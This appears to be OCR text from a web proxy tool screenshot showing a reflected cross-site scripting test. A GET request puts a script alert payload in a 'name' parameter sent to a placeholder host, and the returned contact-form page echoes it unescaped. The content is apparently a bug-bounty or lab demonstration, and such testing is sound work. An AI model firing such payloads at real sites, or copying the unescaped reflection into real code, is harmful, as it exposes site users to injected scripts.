 Send Cancel < >
Target: http://vulnerable-target HTTP/1
Request
Pretty Raw Hex \n
1 GET /?name=<script>alert('intigriti1337test')</script> HTTP/1.1
2 Host: vulnerable-target
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: nl;q=0.6
9 Accept-Encoding: gzip, deflate
10 Connection: close
11
12
Search...
0 highlights
Response
Pretty Raw Hex Render \n
68 border:1pxsolid#c3e6cb;
69 padding:15px;
70 border-radius:4px;
71 margin-bottom:20px;
72 }
73 .error-message{
74 background-color:#f8d7da;
75 color:#721c24;
76 border:1pxsolid#f5c6cb;
77 padding:15px;
78 border-radius:4px;
79 margin-bottom:20px;
80 }
81 .contact-info{
82 margin-top:30px;
83 padding-top:20px;
84 border-top:1pxsolid#eee;
85 }
86 </style>
87 </head>
88 <body>
89 <div class="container">
90 <h1>
Contact Us
</h1>
91
92 <div class='error-message'>
Please correct the following errors:<br>
- Email is required<br>
- Message is required<br>
You entered the name: <script>
alert('intigriti1337test')
</script>
<br>
</div>
93 <form method="post" action="/index.php">
94 <div class="form-group">
95 <label for="name">
intigriti1337test
0 highlights
Inspector
Selection 43 (0x2b)
Selected text
<script>alert('intigriti1337
test')</script>
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 5
Done
4,061 bytes | 0 millis